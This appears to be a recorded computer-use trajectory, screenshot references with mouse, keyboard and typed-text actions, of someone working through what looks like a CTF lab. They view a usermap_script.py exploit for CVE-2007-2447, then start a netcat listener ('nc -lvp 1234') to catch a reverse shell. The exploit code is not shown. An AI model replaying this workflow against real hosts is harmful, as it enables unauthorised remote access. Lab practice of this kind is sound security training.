
scroll(down, 3)

mouse_move(429, 263)

mouse_move(316, 374)

triple_click(440, 370)

mouse_move(373, 302)

View the usermap_script.py exploit source, then return to the repository front page
click(330, 189)

click(331, 189)

click(107, 91)

In the lame terminal tab, cd into CVE-2007-2447/, then open a new shell tab
click(82, 220)

click(526, 80)

text(cd CVE-2007-2447/)
text(ls)

mouse_move(328, 47)

click(793, 362)
text(ifconfig tu)

Show the tun0 address and start a netcat listener with nc -lvp 1234
key(Return)

text(nc -)

text(lvp 12)

key(Return)
